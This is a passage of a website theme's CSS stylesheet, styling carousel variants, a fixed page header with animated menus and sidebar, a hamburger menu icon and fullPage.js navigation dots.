  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  transition: 0.3s;
}

.carousel-slick-alpha.dots-left .slick-dots {
  text-align: left;
}

.carousel-slick-alpha.dots-right .slick-dots {
  text-align: right;
}

.carousel-swiper-alpha {
  position: relative;
}

.carousel-swiper-alpha ul,
.carousel-swiper-alpha li {
  list-style: none;
  opacity: 1;
  color: #ffffff;
}

.carousel-swiper-alpha .swiper-wrapper {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container {
  width: 100%;
}

.carousel-swiper-alpha .slider-container .slide-item {
  margin: 0;
  padding: 0;
}

.carousel-swiper-alpha .slider-container .illustr .img,
.carousel-swiper-alpha .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-alpha .slider-container .legend {
  display: block;
  margin-top: 1.5rem;
  color: #ffffff;
}

.carousel-swiper-alpha .slider-container .legend h3,
.carousel-swiper-alpha .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {

  .carousel-swiper-alpha .slider-container .legend h3,
  .carousel-swiper-alpha .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-alpha .slider-container .legend h3 {
  font-size: 1rem;
  font-weight: bold;
}

.carousel-swiper-alpha .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .illustr {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide .legend {
  transition: 0.3s;
  opacity: 0;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .illustr {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active .legend {
  transition: 0.3s;
  opacity: 1;
  transition: 0s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-alpha .items-pagination {
  margin-top: 8px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-alpha .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-alpha .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-alpha .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-alpha .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-alpha .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-alpha .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-alpha .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-alpha .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta {
  position: relative;
}

.carousel-swiper-beta .slider-container {
  width: 100%;
  padding: 0;
}

.carousel-swiper-beta .slider-container a {
  text-decoration: none;
}

.carousel-swiper-beta .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-beta .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-beta .slider-container .item-wrapper {
  padding: 0;
  display: block;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .item-wrapper {
    padding: 0 0;
  }
}

.carousel-swiper-beta .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
  color: #ffffff;
  height: 200px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .illustr {
    min-height: 200px;
    height: 300px;
  }
}

.carousel-swiper-beta .slider-container .illustr:before {
  content: "";
  position: absolute;
  height: 75%;
  background-image: linear-gradient(to top, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.65));
  top: 0px;
  left: 0px;
  right: 0px;
  z-index: 0;
}

.carousel-swiper-beta .slider-container .illustr .img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .illustr div.img {
  height: 100%;
}

.carousel-swiper-beta .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-beta .slider-container .legend {
  position: absolute;
  z-index: 1;
  opacity: 0;
  transition: 0.3s;
  margin-left: 20px;
  top: 32px;
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend a {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons {
  margin-left: -8px;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn {
  color: #ffffff;
}

.carousel-swiper-beta .slider-container .legend .icons .icon-btn:hover {
  color: rgba(255, 255, 255, 0.5);
}

.carousel-swiper-beta .slider-container .legend:hover {
  color: currentColor;
  text-decoration: none;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend {
    margin-left: 64px;
  }
}

.carousel-swiper-beta .slider-container .legend h3 {
  font-size: 1.5rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h3 {
    font-size: 2rem;
  }
}

.carousel-swiper-beta .slider-container .legend h4 {
  font-size: 1rem;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 0.875rem;
  }
}

@media (min-width: 960px) {
  .carousel-swiper-beta .slider-container .legend h4 {
    font-size: 1rem;
  }
}

.carousel-swiper-beta .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-beta .slider-container .swiper-slide-active+.swiper-slide .legend {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
  transition-delay: 0.15s;
}

.carousel-swiper-beta .items-pagination {
  margin-top: 26px;
  margin-bottom: 18px;
  padding-bottom: 32px;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-beta .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  height: 4px;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 4px;
  position: relative;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet {
    width: 32px;
  }
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet:after {
  position: absolute;
  top: -8px;
  bottom: -8px;
  width: 100%;
  left: 0;
  content: "";
}

.carousel-swiper-beta .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-beta .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-beta .items-button.items-button-prev {
  left: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-prev.fit {
    left: 64px;
  }
}

.carousel-swiper-beta .items-button.items-button-next {
  right: 16px;
}

@media (min-width: 768px) {
  .carousel-swiper-beta .items-button.items-button-next.fit {
    right: 64px;
  }
}

.carousel-swiper-beta .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-beta .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma {
  position: relative;
}

.carousel-swiper-gamma .slider-container {
  width: 100%;
  padding-top: 16px;
  padding-bottom: 16px;
}

.carousel-swiper-gamma .slider-container .slide-item {
  margin-top: 0;
  margin-bottom: 0;
}

.carousel-swiper-gamma .slider-container .item-list {
  padding: 0;
  opacity: 1;
}

.carousel-swiper-gamma .slider-container .item-wrapper {
  padding: 0;
}

.carousel-swiper-gamma .slider-container .illustr {
  display: block;
  position: relative;
  width: 100%;
  background: #1d1d1d;
  overflow: hidden;
  transition: 0.15s;
}

.carousel-swiper-gamma .slider-container .illustr .img,
.carousel-swiper-gamma .slider-container .illustr img {
  width: 100%;
  display: block;
}

.carousel-swiper-gamma .slider-container .legend {
  position: absolute;
  top: 50%;
  left: 16px;
  right: 16px;
  z-index: 1;
  opacity: 0;
  -webkit-transform: translateY(-40%);
  transform: translateY(-40%);
  transition: 0.3s;
  text-align: center;
}

.carousel-swiper-gamma .slider-container .swiper-slide {
  position: relative;
  transition: 0.3s;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active {
  z-index: 10;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .illustr {
  opacity: 1;
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.carousel-swiper-gamma .slider-container .swiper-slide-active .legend {
  opacity: 1;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  transition-delay: 0.15s;
}

.carousel-swiper-gamma .slider-container .swiper-slide-active:before {
  opacity: 0;
}

.carousel-swiper-gamma .items-pagination {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination {
    padding-bottom: 0;
  }
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet {
  background: currentColor;
  margin-left: 8px;
  margin-right: 8px;
  opacity: 0.5;
  transition: 0.15s;
}

.carousel-swiper-gamma .items-pagination .swiper-pagination-bullet-active {
  -webkit-transform: scale(2);
  transform: scale(2);
  opacity: 1;
}

.carousel-swiper-gamma .items-pagination.bar {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 18px;
  margin-bottom: 18px;
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
  border-radius: 0;
  width: 32px;
  opacity: 0.5;
  margin-left: 0;
  margin-right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet {
    width: 40px;
  }
}

.carousel-swiper-gamma .items-pagination.bar .swiper-pagination-bullet-active {
  opacity: 1;
  -webkit-transform: none;
  transform: none;
}

.carousel-swiper-gamma .items-button {
  position: absolute;
  top: 50%;
  z-index: 1;
  margin-top: -22px;
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.carousel-swiper-gamma .items-button.items-button-prev {
  left: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-prev.fit {
    left: 25%;
  }
}

.carousel-swiper-gamma .items-button.items-button-next {
  right: 0;
}

@media (min-width: 768px) {
  .carousel-swiper-gamma .items-button.items-button-next.fit {
    right: 25%;
  }
}

.carousel-swiper-gamma .items-button.bottom {
  bottom: -20px;
  top: auto;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

.carousel-swiper-gamma .items-button.top {
  top: 0;
  -webkit-transform: none;
  transform: none;
  margin-top: 0;
}

/* 1.4 Menu / menu-header / nav */
.page-header{
 margin-bottom: 50px;
}
.page-header.page-header-gallery {
  position: fixed;
}

.page-header-alpha {
  justify-content: flex-start;
  z-index: 2;
  transition: 0.3s ease-in-out;
}

@media (min-width: 768px) {
  .page-header-alpha {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-toggler {
    top: 52px;
    left: auto;
    right: 56px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-brand {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.menu-right .navbar-topmenu {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-brand {
    left: auto;
    right: 64px;
    margin-right: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left .navbar-topmenu {
    right: auto;
    left: 64px;
    margin-left: -8px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-left .navbar-topmenu {
    right: auto;
    left: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-brand {
    right: 120px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-left.menu-right .navbar-topmenu {
    left: 64px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu {
    position: fixed;
    top: 32px;
    left: 0;
    right: auto;
    z-index: 10;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu {
    height: 48px;
    align-items: center;
  }
}

.page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
  margin-right: 0;
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center .navbar-topmenu .navbar-nav-actions {
    position: fixed;
    right: 64px;
    top: 32px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha.topmenu-center.menu-right .navbar-topmenu .navbar-nav-actions {
    right: 120px;
  }
}

.page-header-alpha .navbar-toggler {
  position: fixed;
  top: 8px;
  right: 16px;
  padding: 0;
  border: 0;
  z-index: 999;
  display: block;
  cursor: pointer;
  /* transition: 0.3s ease-in-out; */
}

.page-header-alpha .navbar-toggler:focus {
  outline: none;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-toggler {
    top: 52px;
    margin-top: -20px;
    left: 56px;
    right: auto;
  }
}

.page-header-alpha .navbar-brand {
  display: flex;
  flex-direction: row;
  padding: 0;
  transition: 0.3s ease-in-out;
  color: currentColor;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand {
    position: fixed;
    left: 120px;
    top: 32px;
    z-index: 20;
  }
}

.page-header-alpha .navbar-brand .logo img {
  height: 40px;
  width: auto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-brand .logo img {
    height: 80px;
  }
}

.page-header-alpha .navbar-brand .text {
  display: flex;
  justify-content: center;
  flex-direction: column;
  color: currentColor;
  font-size: 1rem;
  margin-left: 8px;
  margin-right: 8px;
}

.page-header-alpha .navbar-brand .text .line {
  display: block;
}

.page-header-alpha .navbar-brand .text .line.sub {
  font-size: 0.75rem;
  opacity: 1;
}

.page-header-alpha .all-menu-wrapper {
  justify-content: flex-end;
  position: fixed;
  z-index: 5;
  background: #1d1d1d;
  top: -100%;
  left: 0;
  width: 100%;
  max-height: 100%;
  overflow: auto;
  padding: 48px 32px;
  transition: 0.3s;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0 1px 5px rgba(0, 0, 0, 0.15), 0 0 5px rgba(0, 0, 0, 0.2);
  display: flex;
  min-height: 100vh;
  align-content: center;
  justify-content: center;
  flex-direction: column;
}

.page-header-alpha .all-menu-wrapper.menu-visible {
  top: 0;
  opacity: 1;
  visibility: visible;
}

@media (max-width: 768px -1px) {
  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item {
    font-size: 1.5rem;
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a {
    opacity: 1;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.active {
    color: currentColor;
  }

  .page-header-alpha .all-menu-wrapper .navbar-nav .nav-item a.hover {
    color: #057f3d;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper {
    display: block;
    position: static;
    border-bottom: none;
    box-shadow: none;
    padding: 0;
    top: 0;
    opacity: 1;
    visibility: visible;
    min-height: auto;
    z-index: auto;
  }
}

.page-header-alpha .navbar-topmenu {
  align-items: center;
  transition: 0.3s ease-in-out;
  order: 2;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu {
    display: flex;
    position: fixed;
    top: 32px;
    right: 64px;
    z-index: 10;
    order: initial;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav {
    flex-direction: row;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions {
    margin-left: 16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
  margin-top: 4px;
  margin-bottom: 4px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-actions .nav-item {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 8px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item {
    line-height: 1;
    font-size: 1rem;
    position: relative;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.borde#e6e5e09e {
    border-left: 2px solid rgba(255, 255, 255, 0.2);
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a:hover {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item a {
    padding: 8px 16px;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:first-child {
    border-left: none;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item:last-child {
    margin-right: -16px;
  }
}

.page-header-alpha .navbar-topmenu .navbar-nav-menu .nav-item.active a {
  color: currentColor;
  opacity: 1;
}

.page-header-alpha .navbar-nav-actions {
  transition: 0.3s ease-in-out;
}

.page-header-alpha .navbar-mainmenu {
  transition: 0.3s;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu {
    position: fixed;
    z-index: 9;
    background: #1d1d1d;
    display: flex;
    align-items: center;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    padding-left: 12.5%;
    -webkit-transform: translateX(-64px) scale(1.2);
    transform: translateX(-64px) scale(1.2);
    visibility: hidden;
    opacity: 0;
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .navbar-nav {
    flex-direction: column;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item {
  transition: 0.3s;
  font-size: 2rem;
  line-height: 1;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 1;
    font-size: 4rem;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    line-height: 0.8;
    font-size: 4rem;
  }
}

@media (min-width: 768px) and (max-height: 480px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-size: 3rem;
  }
}

.page-header-alpha .navbar-mainmenu .nav-item a {
  color: white;
  transition: 0.3s;
}

.page-header-alpha .navbar-mainmenu .nav-item a:hover {
  color: #057f3d;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item {
    font-weight: bold;
    text-transform: uppercase;
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(1) {
    transition-delay: 0.3s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(2) {
    transition-delay: 0.4s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(3) {
    transition-delay: 0.5s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(4) {
    transition-delay: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(5) {
    transition-delay: 0.7s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(6) {
    transition-delay: 0.8s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(7) {
    transition-delay: 0.9s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(8) {
    transition-delay: 1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(9) {
    transition-delay: 1.1s;
  }

  .page-header-alpha .navbar-mainmenu .nav-item:nth-child(10) {
    transition-delay: 1.2s;
  }
}

.page-header-alpha .navbar-sidebar {
  font-weight: normal;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

@media (min-width: 768px) and (max-height: 600px) {
  .page-header-alpha .navbar-sidebar {
    display: none;
  }
}

@media (min-width: 960px) {
  .page-header-alpha .navbar-sidebar {
    display: block;
    position: fixed;
    top: auto;
    left: 64px;
    bottom: 32px;
  }
}

.page-header-alpha .navbar-sidebar .nav-item {
  opacity: 1;
  transition: 0.6s;
  padding-top: 8px;
  padding-bottom: 8px;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item {
    padding-bottom: 0;
  }
}

.page-header-alpha .navbar-sidebar .nav-item a {
  text-decoration: none;
  color: currentColor;
}

.page-header-alpha .navbar-sidebar .nav-item .icon {
  width: 26px;
  height: 26px;
  padding-top: 1px;
  display: inline-block;
  text-align: center;
  background: rgba(255, 255, 255, 0.2);
  color: #ffffff;
  border-radius: 40px;
  transition: 0.6s;
  font-size: 1rem;
}

.page-header-alpha .navbar-sidebar .nav-item .txt {
  display: inline-block;
  margin-left: 0.5rem;
  line-height: 1;
  font-weight: 300;
  font-size: 1.5rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar .nav-item .txt {
    margin-left: 0.5rem;
  }
}

.page-header-alpha .navbar-sidebar .nav-item.active {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item.active .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item.active .txt {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover {
  opacity: 1;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .icon {
  background: #ffffff;
  color: #8b8b8b;
}

.page-header-alpha .navbar-sidebar .nav-item:hover .txt {
  opacity: 1;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-sidebar.icon-only .txt {
    display: none;
  }
}

.page-header-alpha .navbar-sidebar.text-only .icon {
  display: none;
}

.page-header-alpha .navbar-sidebar.text-only .txt {
  margin-left: 0rem;
}

@media (min-width: 768px) {
  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu {
    left: 0;
    -webkit-transform: none;
    transform: none;
    visibility: visible;
    opacity: 1;
    -webkit-filter: none;
    filter: none;
  }

  .page-header-alpha .all-menu-wrapper.menu-visible .navbar-mainmenu .nav-item {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.page-header-alpha.scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

.page-header-alpha.fp-scrolled .navbar-brand {
  visibility: hidden;
  opacity: 0;
}

@media (min-width: 768px) {
  .page-header-alpha .navbar-topmenu:before {
    content: "";
    position: fixed;
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    transition: 0.3s ease-in-out;
    z-index: -1;
  }
}

@media (min-width: 768px) {
  .page-main .section {
    transition: 0.6s;
  }

  .page-main.menu-visible .section {
    opacity: 0.1;
  }

  .navbar-sidebar {
    transition: 0.6s;
  }

  .navbar-sidebar.menu-visible {
    opacity: 0.1;
  }

  .page-cover {
    transition: 0.6s;
  }

  .page-header-alpha .navbar-mainmenu {
    background: rgba(29, 29, 29, 0.5);
  }
}

.menu-icon {
  height: 40px;
  width: 40px;
  transition: 0.3s;
  display: inline-block;
  position: relative;
  background: #ffffff;
  border-radius: 2px;
  opacity: 1;
}

.menu-icon.menu-bg {
  background: #3f4b62;
}

@media (min-width: 768px) {
  .menu-icon {
    background: rgba(0, 0, 0, 0.2);
  }
}

@media (min-width: 960px) {
  .menu-icon {
    background: none;
  }
}

.menu-icon:after {
  display: none;
}

.menu-icon .text {
  position: absolute;
  text-align: left;
  top: 13px;
  line-height: 1;
  right: 100%;
  padding-right: 8px;
  text-transform: uppercase;
  font-size: 1rem;
  color: #ffffff;
  transition: 0.3s;
}

@media (min-width: 768px) {
  .menu-icon .text {
    top: -100%;
    right: auto;
    left: -20%;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
  }
}

.menu-icon .text.hide-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon .text.show-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon .bars {
  display: block;
  margin: auto;
  margin-top: 13px;
  width: 24px;
}

.menu-icon .bars .bar1,
.menu-icon .bars .bar2,
.menu-icon .bars .bar3 {
  display: block;
  content: "";
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  transition: 0.3s;
  background: #1d1d1d;
}

@media (min-width: 768px) {

  .menu-icon .bars .bar1,
  .menu-icon .bars .bar2,
  .menu-icon .bars .bar3 {
    background: #ffffff;
  }
}

.menu-icon.menu-icon-thick .bars .bar1,
.menu-icon.menu-icon-thick .bars .bar2,
.menu-icon.menu-icon-thick .bars .bar3 {
  height: 4px;
  border-radius: 4px;
}

.menu-icon.menu-icon-random .bars .bar1 {
  width: 20px;
}

.menu-icon.menu-icon-random .bars .bar3 {
  width: 12px;
}

.menu-icon.menu-icon-dot .bars {
  width: 6px;
  margin-top: 9px;
}

.menu-icon.menu-icon-dot .bars .bar1,
.menu-icon.menu-icon-dot .bars .bar2,
.menu-icon.menu-icon-dot .bars .bar3 {
  height: 6px;
  width: 100%;
  background: #ffffff;
  margin-bottom: 4px;
  border-radius: 20px;
}

.menu-icon.menu-visible .text.show-menu-visible {
  visibility: visible;
  opacity: 1;
  top: -100%;
}

.menu-icon.menu-visible .text.hide-menu-visible {
  visibility: hidden;
  opacity: 0;
  top: -200%;
}

.menu-icon.menu-visible .bars {
  width: 24px;
  margin-top: 13px;
}

.menu-icon.menu-visible .bars .bar1,
.menu-icon.menu-visible .bars .bar2,
.menu-icon.menu-visible .bars .bar3 {
  height: 2px;
  width: 100%;
  margin-bottom: 4px;
  border-radius: 0;
}

.menu-icon.menu-visible .bars .bar1 {
  -webkit-transform: translateY(6px) rotate(45deg);
  transform: translateY(6px) rotate(45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar3 {
  -webkit-transform: translateY(-6px) rotate(-45deg);
  transform: translateY(-6px) rotate(-45deg);
  -webkit-transform-origin: center;
  transform-origin: center;
  width: 24px;
}

.menu-icon.menu-visible .bars .bar2 {
  width: 0px;
}

@media screen and (max-width: 1024px) {
  #fp-nav {
    visibility: hidden;
  }
}

#fp-nav.right {
  right: 58px;
  right: 16px;
  margin-right: 0px;
  position: absolute;
}

#fp-nav span,
.fp-slidesNav span {
  border-color: #fff;
  transition: 0.3s;
  width: 10px;
  height: 10px;
}

#fp-nav ul li a span {
  background: #fff;
}

#fp-nav li,
.fp-slidesNav li {
  display: block;
  width: 10px;
  height: 10px;
  margin: 16px;
  position: relative;
}

#fp-nav span:after,
.fp-slidesNav span:after {
  background: rgba(255, 255, 255, 0.15);
  position: absolute;
  content: '';
  display: block;
  top: 0px;
  left: 0px;
  right: 0px;
  bottom: 0px;
  border-radius: 40px;
  transition: 0.3s;
}

